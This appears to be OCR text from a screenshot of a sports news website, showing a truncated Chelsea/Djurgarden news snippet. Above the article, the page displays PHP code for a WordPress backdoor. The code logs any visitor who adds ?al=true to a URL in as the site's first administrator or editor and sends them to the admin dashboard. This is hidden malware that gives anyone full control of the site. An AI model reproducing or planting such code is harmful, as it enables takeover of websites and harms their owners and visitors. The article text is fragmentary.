
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
Chelsea
Due to a crucial player’s absence from
training on Monday, Djurgarden is
experiencing fitness concerns in